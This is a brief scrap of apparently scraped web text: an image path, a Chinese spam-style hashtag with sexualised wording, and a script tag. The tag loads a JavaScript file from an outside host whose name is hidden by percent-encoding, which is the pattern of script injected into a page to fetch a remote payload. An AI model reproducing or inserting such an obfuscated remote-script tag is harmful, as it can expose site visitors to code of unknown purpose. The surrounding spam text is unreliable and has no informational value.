 #夏夏 极品妹妹<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>